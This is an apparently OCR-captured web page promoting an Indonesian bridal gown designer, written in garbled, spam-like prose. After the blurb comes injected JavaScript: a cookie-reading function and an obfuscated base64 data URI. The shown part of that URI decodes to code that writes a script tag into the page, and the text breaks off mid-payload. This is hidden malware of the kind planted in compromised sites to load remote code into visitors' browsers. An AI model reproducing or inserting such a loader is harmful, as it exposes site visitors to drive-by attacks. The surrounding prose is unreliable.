
Yefta Gunawan pours his onerous work into
every detail his bride desires. He has the power
to transform every bride’s fairy-tale goals into
actuality on her big day. Yefta’s items are
distinctive and each Indonesa Girls of his many
brides are all seen carrying a different look. How
is it attainable for Yefta to be so artistic and
intelligent with bridal robes each at the same
time? It is what we call expertise.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR